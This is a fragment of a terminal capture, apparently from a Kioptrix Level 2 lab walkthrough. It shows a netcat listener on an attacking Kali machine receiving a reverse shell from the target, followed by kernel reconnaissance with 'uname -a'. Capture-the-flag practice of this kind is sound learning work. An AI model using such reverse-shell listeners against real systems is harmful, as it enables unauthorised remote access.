 chromium --no-sandbox
{18-03-09 20:47}kali:~ root# nc -lvp 8080
listening on [any] 8080 ...
192.168.232.134: inverse host lookup failed: Unknown host
connect to [192.168.232.136] from (UNKNOWN) [192.168.232.134] 32771
bash: no job control in this shell
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$